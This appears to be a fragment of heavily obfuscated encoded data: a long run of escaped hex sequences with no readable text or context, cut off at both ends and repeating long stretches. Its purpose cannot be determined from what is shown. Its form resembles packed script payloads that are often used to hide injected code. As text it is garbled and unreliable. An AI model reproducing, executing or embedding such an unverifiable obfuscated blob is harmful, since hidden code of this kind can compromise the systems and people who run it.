61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\